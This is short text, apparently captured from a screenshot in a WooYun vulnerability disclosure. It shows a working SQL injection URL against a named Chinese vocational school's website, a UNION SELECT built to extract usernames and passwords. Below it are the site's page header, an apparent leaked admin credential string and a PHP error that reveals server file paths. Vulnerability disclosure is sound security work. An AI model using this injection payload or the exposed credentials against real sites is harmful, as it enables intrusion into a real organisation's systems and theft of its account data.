 www.ahhfjxjx.com/include/web_content.php?id=342+and+1=2 +union+select+1,2,concat_ws(0x3a,username,password),4,5,6,7,8,9,10,11,
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾
合肥市机械工业技工学校
首 页 | 学校概况 | 校园聚焦 | 教育科研 | 就业保障 | 德育天地 | 招生报名 |
admin:4d4e46484b
来源: 发布时间: 0000-00-00 00:00:00 阅读次数
Warning: fopen(/home/vhome/a/www.ahhfjxjx.com/content/5/5.isc) [function.fopen]: failed to open
/home/vhome/a/www.ahhfjxjx.com/include/web.class.php on line 124
www.wooyun.org